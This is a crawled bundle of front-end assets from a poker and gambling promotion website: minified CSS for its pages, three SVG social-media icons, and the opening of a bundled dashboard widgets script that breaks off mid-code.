order-radius:6px}.home-title-container__title{font-style:normal;font-weight:700;font-size:32px;line-height:50px;color:#fff}@media only screen and (max-width:768px){.home-title-container__title{font-style:normal;font-weight:700;font-size:52px;line-height:78px;color:#fff}}.home-title-button{width:160px!important;height:56px!important;background:#01a35a!important;border-radius:6px!important;font-style:normal!important;font-weight:600!important;font-size:18px!important;line-height:27px!important;text-align:center!important;text-transform:uppercase!important;color:#fff}.steps-background{height:431px!important}.home-page-description{font-style:normal;font-weight:600;font-size:24px;line-height:36px;text-align:center;color:#222}.home-time-to-win{font-style:normal;font-weight:800;font-size:64px;line-height:96px;text-align:center;color:#01a35a}.home-description-card{bottom:-100px!important;transform:translateX(-50%);left:50%}.steps-container{top:-290px!important;transform:translateX(-50%);left:50%}.room-carousel-card{width:373px;background:#fff;border-radius:16px;overflow:hidden}@media only screen and (max-width:768px){.room-carousel-card{width:280px;height:310px;background:#fff;border-radius:16px;overflow:hidden}}.room-carousel-card-header{background:#222}.room-carousel-img{width:151px;height:auto;min-height:100px}.step-card-header{width:auto;height:110px;background:#222}@media screen and (max-width:768px){.step-card-header{width:auto;height:100px;background:#222}}.step-card-body{padding:1.25rem}.step-number{font-style:normal;font-weight:700;font-size:42px;line-height:19px;text-align:center;color:#fff}.step-title{line-height:33px;color:#fff}.home-step-description,.step-title{font-style:normal;font-weight:600;font-size:18px;text-align:center}.home-step-description{line-height:23px;color:#80808f}.home-rewards-container{height:550px!important}.home-rewards-title{font-style:normal;font-weight:600;font-size:36px;line-height:54px;background:linear-gradient(253.58deg,#ffc000 1.55%,#ff8a00 95.8%);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.home-rewards-description{font-style:normal;font-weight:400;font-size:18px;line-height:27px;color:#fff}.home-reward-title{font-family:Poppins;font-style:normal;font-weight:600;font-size:16px;line-height:18px;text-align:center;letter-spacing:.02em;text-transform:uppercase;color:#fff}@media screen and (max-width:768px){.home-rewards-title{font-style:normal;font-weight:600;font-size:24px;line-height:36px;text-align:center;background:linear-gradient(253.58deg,#ffc000 1.55%,#ff8a00 95.8%);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.home-rewards-description{font-style:normal;font-weight:400;font-size:14px;line-height:21px;text-align:center;color:#fff}}.rewards-top-padding{padding-top:160px!important}.reward-images-top-margin{margin-top:60px!important}@media only screen and (max-width:768px){.rewards-carousel{margin-top:-30px}}.reward-circle{width:100px;height:100px;border-radius:50%;background:linear-gradient(253.58deg,#ffc000 1.55%,#ff8a00 95.8%)}.reward-image{height:auto;width:130px}.rewards-rectangle-img{width:220px;height:110px;position:absolute;background:rgba(218,244,232,.2);-webkit-backdrop-filter:blur(15px);backdrop-filter:blur(15px);border-radius:6px;align-self:flex-end!important}.reward-background{background:linear-gradient(253.58deg,#ffc000 1.55%,#ff8a00 95.8%);border-radius:50%;width:100px;height:100px;left:50%;top:50%;transform:translate(-50%,-50%)}.play-black-box{height:400px;background-color:#000}.play-black-box__title{font-style:normal;font-weight:600;font-size:36px;line-height:54px;color:#fff}@media only screen and (max-width:768px){.play-black-box__title{justify-content:center;font-style:normal;font-weight:600;font-size:24px;line-height:36px;text-align:center;color:#fff}}.card-play-box-image{right:0;bottom:0}.football-play-box-image,.roulette-play-box-image{right:0;bottom:0;-o-object-fit:cover;object-fit:cover;height:100%;width:100%}.play-black-box__btn{width:35%;max-height:25%;background:#01a35a;border-radius:6px;font-family:Poppins;font-style:normal;font-weight:600;font-size:12px;line-height:18px;text-align:center;color:#fff}@media only screen and (max-width:768px){.play-black-box__btn{width:139px;height:40px;background:#01a35a;border-radius:6px;font-family:Poppins;font-style:normal;font-weight:600;font-size:12px;line-height:18px;text-align:center;align-self:center;color:#fff}}.slick-list{overflow-y:visible!important}.play-black-box__content{padding:60px 60px 80px;justify-content:space-between}@media screen and (max-width:768px){.play-black-box__content{text-align:center;padding:45px 30px 0;justify-content:unset}}.home-rooms-title{font-family:Poppins;font-style:normal;font-weight:600;font-size:36px;line-height:54px;background:linear-gradient(253.58deg,#ffc000 1.55%,#ff8a00 95.8%);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.home-rooms-description{font-family:Poppins;font-style:normal;font-weight:400;font-size:18px;line-height:27px;color:#fff}@media only screen and (max-width:768px){.home-rooms-title{font-family:Poppins;font-style:normal;font-weight:600;font-size:24px;line-height:36px;text-align:center;background:linear-gradient(253.58deg,#ffc000 1.55%,#ff8a00 95.8%);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.home-rooms-description{font-family:Poppins;font-style:normal;font-weight:400;font-size:14px;line-height:21px;text-align:center;color:#fff}}.home-rooms-title-padding{padding:70px 0}.home-room-bonus{font-weight:400;font-size:14px;line-height:21px}.home-room-bonus,.home-room-recommended{font-family:Poppins;font-style:normal;text-align:center;color:#3f4254}.home-room-recommended{font-weight:600;font-size:16px;line-height:24px}.home-room-description{font-family:Poppins;font-style:normal;font-weight:400;font-size:12px;line-height:28px;text-align:center;color:#80808f}.home-room-button{width:139px;height:auto;background:#ec2f38!important;border-radius:6px;color:#fff;position:absolute;transform:translateY(100%)}@media only screen and (max-width:768px){.home-room-button{width:200px;height:auto;background:#ec2f38!important;border-radius:6px;position:absolute;transform:translateY(100%)}}.room-carousel-item{opacity:.5;transition-duration:.2s;width:375px;height:345px;border-radius:12px}.room-carousel-item.active,.room-carousel-item:hover{opacity:1}.home-rooms-background{background:linear-gradient(180deg,#296a42 -17.6%,#01a35a 40.59%,#9ee2c4) no-repeat;background-size:100% 75rem}.home-rooms-background-img{right:0;position:absolute}@media screen and (max-width:768px){.home-rooms-background{background-repeat:no-repeat;background-size:100% 100rem}.home-rooms-background-img{width:100%;right:0;position:absolute}}.home-advantages-card{background:#fff;border-radius:12px}.home-advantages-title{font-style:normal;font-weight:600;font-size:36px;line-height:54px;text-align:center;color:#01a35a}.home-advantage-title{font-style:normal;font-weight:500;font-size:18px;line-height:21px;color:#222;margin-bottom:30px}.home-advantage-img{width:50px;height:50px}.home-advantage-description{font-style:normal;font-weight:400;font-size:12px;line-height:21px;color:#80808f}.advantage-separator{margin-top:5rem;border:1px solid rgba(69,88,128,.2);width:100%}.home-final-card{padding-top:50px!important}.home-final-card__mini-title{font-style:normal;font-weight:500;font-size:18px;line-height:21px;color:#01a35a;display:block;margin-bottom:30px}.home-final-card__title{display:block;font-style:normal;font-weight:600;font-size:22px;line-height:33px;color:#212121;margin-bottom:20px}.home-final-card__description{font-style:normal;font-weight:400;font-size:14px;line-height:23px;color:#80808f}.gradient-bg-home{background:linear-gradient(99.55deg,#a54bff,#1c6feb 27.89%,#01a35a 58.25%,#9ee2c4 98.79%);width:100%;height:70rem;border-radius:0 0 60% 60%/0 0 5% 5%}.background-particles{position:absolute;display:block;z-index:-1}.circle{border-radius:35%;background:linear-gradient(99.55deg,#a54bff,#1c6feb 27.89%,#01a35a 58.25%,#9ee2c4 98.79%);width:100%;height:400px}.img-top-home-container{width:100%;height:100%}.img-top-home,.img-top-home-container{background-position:bottom;position:relative}.play-top-title{font-family:Poppins;font-style:normal;font-weight:500;font-size:36px;line-height:64px;text-align:center;text-transform:uppercase;color:#fff}@media screen and (max-width:768px){.play-top-title{font-family:Poppins;font-style:normal;font-weight:600;font-size:24px;line-height:50px;text-align:center;text-transform:uppercase;color:#fff}}.win-top-title{font-family:Poppins;font-style:normal;font-weight:700;font-size:72px;line-height:82px;text-align:center;text-transform:uppercase;color:#fff;text-shadow:0 4px 4px rgba(0,0,0,.25)}@media screen and (max-width:768px){.win-top-title{font-family:Poppins;font-style:normal;font-weight:700;font-size:42px;line-height:48px;text-align:center;text-transform:uppercase;color:#fff;text-shadow:0 4px 4px rgba(0,0,0,.25)}}.habwin-top-title{font-family:Poppins;font-style:normal;font-weight:700;font-size:52px;line-height:64px;text-align:center;text-transform:uppercase;color:#fff}@media screen and (max-width:768px){.habwin-top-title{font-family:Poppins;font-style:normal;font-weight:700;font-size:36px;line-height:64px;text-align:center;text-transform:uppercase;color:#fff}}.register-container{width:100%;background:#fff;z-index:1}.bets-top-title{font-family:Poppins;font-style:normal;font-weight:400;font-size:18px;line-height:27px;text-align:center;letter-spacing:.02em;color:#222}@media screen and (max-width:768px){.bets-top-title{font-family:Poppins;font-style:normal;font-weight:400;font-size:14px;line-height:21px;text-align:center;letter-spacing:.02em;color:#222}}.time-top-title{font-family:Poppins;font-style:normal;font-weight:800;font-size:48px;line-height:72px;text-align:center;text-transform:uppercase;color:#01a35a}@media screen and (max-width:768px){.time-top-title{font-family:Poppins;font-style:normal;font-weight:800;font-size:32px;line-height:42px;text-align:center;text-transform:uppercase;color:#01a35a}}.register-card{height:180px;background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1);border-radius:12px}.title-register-card{font-family:Poppins;font-style:normal;font-weight:600;font-size:14px;line-height:33px;color:#01a35a;text-transform:uppercase}.description-register-card{font-family:Poppins;font-style:normal;font-weight:400;font-size:12px;line-height:23px;color:#666}@media screen and (max-width:768px){.description-register-card{max-width:60%;font-family:Poppins;font-style:normal;font-weight:400;font-size:12px;line-height:16px;color:#666}}.room-title-container{font-family:Poppins;font-style:normal;font-weight:600;font-size:36px;line-height:54px;text-align:center;color:#fff}.promotion-card-img{width:340px;height:180px}.promotion-card-title{font-family:Poppins;font-style:normal;font-weight:600;font-size:14px;line-height:21px;color:#464e5f}.promotion-card-description{font-family:Poppins;font-style:normal;font-weight:500;font-size:11px;line-height:16px;color:#b5b5c3;word-break:break-word}.promotion-details-button-card{font-family:Poppins;font-style:normal;font-weight:600;font-size:14px;line-height:21px;text-align:right;color:#01a35a}@media screen and (max-width:768px){.promotion-card-img{width:282px;height:150px}.promotion-card-title{font-family:Poppins;font-style:normal;font-weight:600;font-size:14px;line-height:21px;color:#464e5f}.promotion-card-description{font-family:Poppins;font-style:normal;font-weight:500;font-size:11px;line-height:16px;color:#b5b5c3;word-break:break-word}.promotion-details-button-card{font-family:Poppins;font-style:normal;font-weight:600;font-size:14px;line-height:21px;text-align:right;color:#01a35a}}.gradient-bg-promotions{background:linear-gradient(99.55deg,#a54bff,#1c6feb 27.89%,#01a35a 58.25%,#9ee2c4 98.79%);background-size:100% 70rem;background-repeat:no-repeat}.background-promotions{background-size:cover;height:100%;width:100%;position:absolute;background:linear-gradient(99.55deg,#a54bff,#1c6feb 27.89%,#01a35a 58.25%,#9ee2c4 98.79%) no-repeat}.wave-background-promotions{bottom:0;width:100%;position:absolute}.register-habwin-button{width:100%}.register-habwin-button,.see-rewards-button{background:#ec2f38!important;border-radius:6px;font-family:Poppins;font-style:normal;font-weight:600;font-size:18px;line-height:27px;text-align:center;text-transform:uppercase;color:#fff}.see-rewards-button{width:20%}.promotion-access-button{width:12%;height:auto;border-radius:6px;background:#ec2f38!important;color:#fff}@media screen and (max-width:768px){.promotion-access-button{width:120px;height:auto;background:#01a35a;border-radius:6px}.see-rewards-button{width:60%;background:#ec2f38!important;border-radius:6px;font-family:Poppins;font-style:normal;font-weight:600;font-size:18px;line-height:27px;text-align:center;text-transform:uppercase;color:#fff}}.begin-button-top{padding:1.5rem;background:#ec2f38!important;border-radius:6px;font-style:normal;font-weight:600;font-size:18px;line-height:27px;align-items:center;text-align:center;text-transform:uppercase;color:#fff}@media screen and (max-width:768px){.begin-button-top{padding:1.5rem;background:#ec2f38!important;border-radius:6px}}@media screen and (max-width:768px){.steps-arrow{transform:rotate(90deg)}}.home-rewards-background{background-size:100% 100%;background:linear-gradient(99.55deg,#a54bff,#1c6feb 27.89%,#01a35a 58.25%,#9ee2c4 98.79%) no-repeat}.swiper-promotions-container{max-width:70%}@media screen and (max-width:768px){.swiper-promotions-container{max-width:100%}}.card-footer{border-top:unset!important}.footer-title{font-family:Poppins;font-style:normal;font-weight:500;font-size:28px;line-height:42px;letter-spacing:.01em;color:#fff}.footer-item,.footer__small-item{font-family:Poppins;font-style:normal;font-weight:500;font-size:14px;line-height:32px;color:#01a35a}.footer__big{background:#222;padding:44px 0}.footer__small{background:#666;padding:20px 0}.footer__small-container{height:70px}.footer__divider{background:#666;border-radius:56px;width:2px}.footer__copyright{font-family:Poppins;font-style:normal;font-weight:500;font-size:12px;line-height:18px;color:#fff}.footer__section{padding:25px 0}.about-habwin{width:300px}.responsable-flex .img-18-plus{width:70px;height:auto}.responsable-flex .img-play-responsable{width:180px;height:auto}.responsable-flex .img-play-responsable-and-18{width:240px;height:auto}.responsable-flex .img-play-good{width:145px;height:auto}.responsable-flex .img-auto-prohibition{width:75px;height:auto}@media screen and (max-width:768px){.responsable-flex .img-18-plus{width:60px;height:auto}.responsable-flex .img-play-responsable{width:160px;height:auto}.responsable-flex .img-play-responsable-and-18{width:220px;height:auto}.responsable-flex .img-play-good{width:120px;height:auto}.responsable-flex .img-auto-prohibition{width:70px;height:auto}}.gradient-bg-rooms{background:linear-gradient(99.55deg,#a54bff,#1c6feb 27.89%,#01a35a 58.25%,#9ee2c4 98.79%);background-size:100% 70rem;background-repeat:no-repeat}.gradient-bg-rooms-v2{padding-bottom:70px!important;background:linear-gradient(99.55deg,#a54bff,#1c6feb 27.89%,#01a35a 58.25%,#9ee2c4 98.79%);background-size:100% 100%;background-repeat:no-repeat}.background-rooms{background-repeat:no-repeat;background-size:100%}.room-title-container__title{font-size:48px}.room-sub-title-container__title,.room-title-container__title{font-family:Poppins;font-style:normal;font-weight:700;line-height:72px;text-align:center;color:#fff;text-transform:uppercase}.room-sub-title-container__title{font-size:50px}.room-page-sub-title{font-weight:500;font-size:18px;line-height:21px}.room-page-sub-title,.room-sub-title-container__title-v2{font-family:Poppins;font-style:normal;text-transform:uppercase;color:#01a35a}.room-sub-title-container__title-v2{font-weight:700;font-size:50px;line-height:72px;text-align:center}.container-img-room-main{background:#222;border-radius:12px}.container-img-room-main-v2{background:linear-gradient(0deg,#666,#222);border-radius:12px}.text-room-details{font-family:Poppins;font-style:normal;font-weight:400;font-size:14px;line-height:23px;color:#80808f}.text-room-details-button{font-family:Poppins;width:85%;max-width:250px;background:#01a35a;border-radius:6px;text-align:center!important}.j-habpoker-room-carousel-item{height:100%}.green-gradient-container{background:linear-gradient(180deg,#296a42 -17.6%,#01a35a 40.59%,#9ee2c4);transform:matrix(1,0,0,-1,0,0)}.separator-room-details{color:#80808f;border-width:2px}.rooms-promotions-title{font-size:36px;line-height:54px;text-align:center;padding:1rem;color:#01a35a}.rooms-promotions-title,.slick-room-title{font-family:Poppins;font-style:normal;font-weight:600}.slick-room-title{font-size:14px;line-height:21px;color:#3f4254;padding:1rem 0}.slick-room-description{font-family:Poppins;font-style:normal;font-weight:400;font-size:11px;line-height:16px;color:#80808f;word-break:break-word}.slick-room-button{font-family:Poppins;width:50%;max-width:140px;padding:1.1rem;background:#ec2f38!important;border-radius:6px;text-transform:uppercase;font-style:normal;font-weight:600;font-size:12px;line-height:18px;text-align:center;position:absolute;z-index:4;overflow:visible;transform:translateY(50%)}.slick-list{overflow:inherit}.details-room-table{font-family:Poppins;background:#fff;border-radius:12px;font-style:normal;font-weight:600;font-size:14px;line-height:21px;color:#464e5f;max-width:870px}.img-border-round{border-radius:6px}.room-post-card-image{width:auto;height:150px}.post-image-v2{height:100px;border-radius:16px}.room-post-content{overflow-wrap:break-word}.room-post-content img{max-width:100%!important}@media screen and (max-width:768px){.room-post-content table{max-width:100%!important;overflow:scroll!important;display:block!important}}.separator-party-poker,.separator-room-post{border:1px solid rgba(69,88,128,.2);border-radius:6px}.separator-room-post{height:400px}.details-room-table__row{padding:2rem}.details-rakeBack-table__row{padding:1.5rem}.details-withdraw-table__row{padding:1rem}.bg-details_rakeBack{background:#edf4f1}.details-room-table__divider{border:1px solid rgba(0,0,0,.1)}.rooms-step-card-header{height:180px}.rooms-step-card-header__image{-o-object-position:center;object-position:center}.promotions-gradient-bg{margin-top:100px;background:linear-gradient(1turn,#9ee2c4,#01a35a 49.48%,#296a42) no-repeat;background-size:100% 60rem}.slick-promotion{transform:translateY(-50px)}.promotion-card{background:#fff;border-radius:16px;width:340px;height:503px;overflow:hidden}.room-promotions-container{width:70%}.room-promotions-container .swiper-slide{margin:auto;display:flex;justify-content:center;align-content:center}.room-promotions-container .swiper-button-next,.room-promotions-container .swiper-button-prev{background-color:#222;box-shadow:0 30px 40px rgba(0,0,0,.25);font-size:30px!important;opacity:.75;border-radius:50%;height:65px;width:65px}.room-promotions-container .swiper-button-next:after,.room-promotions-container .swiper-button-prev:after{font-size:33px!important}.room-promotions-container .swiper-button-next:hover,.room-promotions-container .swiper-button-prev:hover{color:#fff!important}.room-promotions-container .swiper-pagination{bottom:0!important}.payment-method-card{height:35px;width:auto}.advantage-roompost-card{height:20px;width:auto}.room-post-content-title{font-style:normal;font-weight:500;font-size:18px;line-height:21px;color:#01a35a;display:block}.advantage-img{height:30px}.sing-up-btn{width:236px;height:50px;background:#ec2f38!important;border-radius:6px;font-style:normal;font-weight:600;font-size:16px;line-height:24px;text-transform:uppercase;color:#fff;position:relative}.room-post-card-text{color:#666;font-weight:500;font-size:13px;line-height:19px}.ico-device{width:24px;height:24px}.home__nav-link{border-radius:15px 15px 0 0;transition:unset!important;background-color:#296a42}.home__nav-link .nav-text{font-style:normal!important;font-weight:600!important;font-size:13px!important;line-height:19px!important;text-align:center!important;color:#fff!important;text-transform:uppercase!important}.home__nav__item{width:120px;height:50px}.inverted-corner .nav-text{color:#01a35a!important;word-wrap:break-word}.inverted-corner .home__nav-link--selected{background-color:#eef4f1!important}.inverted-corner:after{right:-29px;border-bottom-left-radius:30%;box-shadow:-10px 0 0 0 #edf4f1}.inverted-corner:after,.inverted-corner:before{bottom:5px;content:"";position:absolute;height:30px;width:30px;background:transparent}.inverted-corner:before{left:-29px;border-bottom-right-radius:30%;box-shadow:10px 0 0 0 #edf4f1}.home__nav{margin-top:-45px}.room-tab-arrow-content{width:30px;height:30px;background:#01a35a;border-radius:10px}.room-tab-arrow-content .room-tab-arrow-down{color:#fff}.navs__mobile__container{width:234px;background:#ec2f38;box-shadow:0 2px 15px rgba(0,0,0,.1);border-radius:12px}.navs__mobile__container a.text-white:focus,.navs__mobile__container a.text-white:hover{font-style:normal;font-weight:600;font-size:13px;line-height:19px;color:#fff!important}.navs__mobile__separator{border:1px solid #e5eaee;width:100%;border-radius:6px}.show-more-promotions-btn{width:12%;height:auto;background:#ec2f38!important;border-radius:6px;font-style:normal;font-weight:600;font-size:16px;line-height:24px;text-transform:uppercase;color:#fff}@media screen and (max-width:768px){.gradient-bg-rooms{background-repeat:no-repeat;background-size:100% 145rem}.room-sub-title-container__title,.room-title-container__title{color:#fff}.room-sub-title-container__title,.room-sub-title-container__title-v2,.room-title-container__title{font-family:Poppins;font-style:normal;font-weight:800;font-size:32px;line-height:42px;text-align:center;text-transform:uppercase}.room-sub-title-container__title-v2{color:#01a35a}.rooms-promotions-title{font-size:24px;line-height:28px;padding:1rem;color:#01a35a}.rooms-promotions-title,.slick-room-button{font-family:Poppins;font-style:normal;font-weight:600;text-align:center}.slick-room-button{width:50%;max-width:120px;padding:1.1rem;background:#ec2f38!important;border-radius:6px;text-transform:uppercase;font-size:12px;line-height:18px;position:absolute;z-index:4;overflow:visible;transform:translateY(50%)}.promotion-card{background:#fff;border-radius:16px;width:282px;height:503px;overflow:hidden}.sing-up-btn{width:35vw}.room-promotions-container{width:100%}.inverted-corner:after{bottom:6px;right:-29px}.inverted-corner:before{bottom:6px;left:-29px}.home__nav__item{width:250px;height:50px}}@media screen and (max-width:400px){.sing-up-btn{width:55vw}.inverted-corner:after{bottom:-5px}.inverted-corner:before{bottom:-5px!important}}.position-absolute-center{position:absolute;transform:translate(-50%,-50%);left:50%}.sign-up-btn-container{bottom:-50px}.overflow-initial{overflow:initial!important}.home__nav .nav.nav-pills .nav-link{color:#fff!important;background-color:#ec2f38}.load-mask{position:fixed;width:100%;height:100%;z-index:9999999;background-color:#fff}.main-page-background{background-color:#eef4f1}.banner{margin-top:0}.banner .swiper-container{width:70%;border-radius:12px}.banner__image{border-radius:12px;width:100%;max-height:250px}@media screen and (max-width:768px){.banner .swiper-container{width:95%}.banner__image{max-height:150px}}@media screen and (max-width:450px){.banner .swiper-container{width:92.5%}.banner__image{max-height:75px}}.cards-home-background .cards-background__left-cards{position:absolute;left:0;bottom:0}.cards-home-background .cards-background__right-cards{position:absolute;right:0;bottom:0}.cards-background__left-cards{position:absolute;left:0;bottom:10%}.cards-background__right-cards{position:absolute;right:0;bottom:10%}.ageModal{background:hsla(0,0%,100%,.4588235294117647);-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px)}.responsability-warning{background:#000;height:42.5px}.responsability-warning,.responsability-warning-en{position:fixed;bottom:3rem;left:50%;transform:translateX(-50%);width:auto;z-index:999999}.responsability-warning-en{height:100%;border:1px solid #606060;border-radius:.3rem;background:#fff}.responsability-warning-18{position:fixed;bottom:3rem;left:50%;transform:translateX(-425%);height:40px;width:auto;z-index:999999}@media screen and (max-width:768px){.responsability-warning{height:32.5px}.responsability-warning-18{height:30px}}.cc-color-override-1219479847.cc-window{z-index:10000000000000000000}.post-content-content .note-editor.note-airframe .note-editing-area .note-editable,.post-content-content .note-editor.note-frame .note-editing-area .note-editable{background-color:#fff}.lds-ring{display:inline-block;position:relative;width:80px;height:80px}.lds-ring div{box-sizing:border-box;display:block;position:absolute;width:64px;height:64px;margin:8px;border-radius:50%;animation:lds-ring 1.2s cubic-bezier(.5,0,.5,1) infinite;border:8px solid transparent;border-top-color:#009b57}.lds-ring div:first-child{animation-delay:-.45s}.lds-ring div:nth-child(2){animation-delay:-.3s}.lds-ring div:nth-child(3){animation-delay:-.15s}@keyframes lds-ring{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.swiper-slide__img{width:100%;display:block;height:100%}.background-image{width:100%;height:100%;background-size:contain!important;background-repeat:no-repeat!important;background-position:0!important}.blank-card{background:#fff;box-shadow:0 2px 10px rgba(0,0,0,.25)}.black-card,.blank-card{border-radius:16px;width:100%;overflow:hidden}.black-card{background:#222}.card-header{border-bottom:0!important;padding:2rem 2.25rem 0}.bg-black{background-color:#222!important}.card-subheader{display:block;font-size:12px;color:#b5b5c3}.card-label,.card-subheader{font-family:Poppins;font-style:normal;font-weight:500;line-height:21px}.card-label{color:#01a35a;font-size:18px}.nav-link{font-family:Poppins;font-weight:500;font-style:normal;font-size:12px;line-height:18px}.btn.btn-primary{font-family:Poppins!important;font-style:normal!important;font-weight:600!important;font-size:12px!important;line-height:18px!important;text-align:center!important;background:#01a35a!important;border-color:#01a35a!important;border-radius:6px!important}.scrolltop{background-color:#01a35a!important}.overflowx-hidden{overflow-x:hidden}.a-hover-color-force:hover{color:#015730!important}.slick-next:before,.slick-prev:before{color:#ff8a00}.slick-slide{outline:none;height:inherit!important}.fa-1-5x{font-size:1.5em!important}.d-flex-custom{display:flex}.slick-track{display:flex!important}.cursor-default{cursor:default!important}.bg-primary{background-color:#009b57!important}.ps-pnf-iframe-wrapper{display:none!important}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.habwin.com/build/assets/media/shared/footer/facebook.svg
body_size: 40
content:
<svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M17.3315 10.3288V7.53288C17.3315 6.28904 17.6426 5.66577 19.5102 5.66577H22V1H17.959C12.9795 1 11.2674 3.33356 11.2674 7.21922V10.3288H8V14.9959H11.2674V29H17.3315V15H21.3765L21.9986 10.3329L17.3315 10.3288Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.habwin.com/build/assets/media/shared/footer/instagram.svg
body_size: 2058
content:
<svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M20.4686 4.0623C21.9177 4.06663 23.3063 4.64423 24.331 5.66896C25.3558 6.69369 25.9334 8.08227 25.9377 9.53145V20.4686C25.9334 21.9177 25.3558 23.3063 24.331 24.331C23.3063 25.3558 21.9177 25.9334 20.4686 25.9377H9.53145C8.08227 25.9334 6.69369 25.3558 5.66896 24.331C4.64423 23.3063 4.06663 21.9177 4.0623 20.4686V9.53145C4.06663 8.08227 4.64423 6.69369 5.66896 5.66896C6.69369 4.64423 8.08227 4.06663 9.53145 4.0623H20.4686ZM20.4686 1.875H9.53145C5.32031 1.875 1.875 5.32031 1.875 9.53145V20.4686C1.875 24.6797 5.32031 28.125 9.53145 28.125H20.4686C24.6797 28.125 28.125 24.6797 28.125 20.4686V9.53145C28.125 5.32031 24.6797 1.875 20.4686 1.875Z" fill="white"/>
<path d="M22.1091 9.53149C21.7846 9.53149 21.4675 9.43527 21.1977 9.255C20.9279 9.07472 20.7176 8.81849 20.5934 8.51871C20.4692 8.21892 20.4367 7.88905 20.5 7.5708C20.5633 7.25255 20.7196 6.96022 20.949 6.73077C21.1785 6.50133 21.4708 6.34507 21.7891 6.28177C22.1073 6.21847 22.4372 6.25095 22.737 6.37513C23.0368 6.4993 23.293 6.70959 23.4733 6.97939C23.6535 7.24919 23.7498 7.56638 23.7498 7.89087C23.7502 8.10645 23.7081 8.32 23.6258 8.51926C23.5435 8.71851 23.4227 8.89956 23.2703 9.052C23.1178 9.20444 22.9368 9.32527 22.7375 9.40755C22.5383 9.48984 22.3247 9.53195 22.1091 9.53149Z" fill="white"/>
<path d="M15 10.6248C15.8653 10.6248 16.7112 10.8814 17.4307 11.3622C18.1502 11.8429 18.711 12.5262 19.0421 13.3257C19.3733 14.1251 19.4599 15.0049 19.2911 15.8536C19.1223 16.7023 18.7056 17.4818 18.0937 18.0937C17.4818 18.7056 16.7023 19.1223 15.8536 19.2911C15.0048 19.4599 14.1251 19.3733 13.3257 19.0422C12.5262 18.711 11.8429 18.1502 11.3622 17.4307C10.8814 16.7112 10.6248 15.8653 10.6248 15C10.626 13.84 11.0874 12.7279 11.9076 11.9076C12.7279 11.0874 13.84 10.626 15 10.6248ZM15 8.4375C13.7021 8.4375 12.4333 8.82238 11.3541 9.54348C10.2749 10.2646 9.43374 11.2895 8.93704 12.4886C8.44034 13.6878 8.31038 15.0073 8.5636 16.2803C8.81681 17.5533 9.44183 18.7226 10.3596 19.6404C11.2774 20.5582 12.4467 21.1832 13.7197 21.4364C14.9927 21.6896 16.3122 21.5597 17.5114 21.063C18.7105 20.5663 19.7354 19.7251 20.4565 18.6459C21.1776 17.5667 21.5625 16.2979 21.5625 15C21.5625 13.2595 20.8711 11.5903 19.6404 10.3596C18.4097 9.1289 16.7405 8.4375 15 8.4375Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.habwin.com/build/assets/media/shared/footer/twitter.svg
body_size: 885
content:
<svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M29.0625 6.4159C28.0075 6.87431 26.8912 7.17632 25.749 7.31239C26.9494 6.60949 27.8521 5.4928 28.2879 4.17176C27.153 4.83539 25.9134 5.30102 24.6223 5.54872C24.0786 4.97891 23.4247 4.52561 22.7004 4.21638C21.976 3.90714 21.1964 3.74843 20.4088 3.74989C17.2201 3.74989 14.6396 6.29286 14.6396 9.42762C14.6374 9.86366 14.6874 10.2984 14.7885 10.7225C12.502 10.6154 10.263 10.0321 8.21483 9.01C6.16666 7.98793 4.35439 6.54959 2.89395 4.787C2.38159 5.65074 2.11062 6.63624 2.10938 7.64051C2.10938 9.60926 3.13652 11.3495 4.6875 12.369C3.76859 12.3472 2.86851 12.104 2.06367 11.66V11.7304C2.06367 14.4843 4.05586 16.7753 6.69258 17.2968C6.19675 17.4289 5.6858 17.4959 5.17266 17.496C4.80854 17.4966 4.44526 17.4613 4.08809 17.3905C4.82109 19.6464 6.95449 21.287 9.48164 21.3339C7.42815 22.9164 4.907 23.7718 2.31445 23.7655C1.85427 23.7648 1.39451 23.7374 0.9375 23.6835C3.57491 25.3676 6.64069 26.2584 9.76992 26.2499C20.3965 26.2499 26.202 17.5956 26.202 10.0897C26.202 9.84364 26.1955 9.59754 26.1838 9.35731C27.3106 8.55578 28.2854 7.55972 29.0625 6.4159Z" fill="white"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.habwin.com/build-corporate/assets/js/pages/widgets.js
body_size: 5600
content:
!function(t){var e={};function o(a){if(e[a])return e[a].exports;var s=e[a]={i:a,l:!1,exports:{}};return t[a].call(s.exports,s,s.exports,o),s.l=!0,s.exports}o.m=t,o.c=e,o.d=function(t,e,a){o.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:a})},o.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},o.t=function(t,e){if(1&e&&(t=o(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var a=Object.create(null);if(o.r(a),Object.defineProperty(a,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var s in t)o.d(a,s,function(e){return t[e]}.bind(null,s));return a},o.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return o.d(e,"a",e),e},o.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},o.p="",o(o.s=473)}({473:function(t,e,o){"use strict";var a,s=(a=function(t){var e=KTUtil.getById(t);e&&KTUtil.on(e,"thead th .checkbox > input","change",(function(t){for(var o=KTUtil.findAll(e,"tbody td .checkbox > input"),a=0,s=o.length;a<s;a++)o[a].checked=this.checked}))},{init:function(){var t,e,o,s;!function(){if(0!=$("#kt_dashboard_daterangepicker").length){var 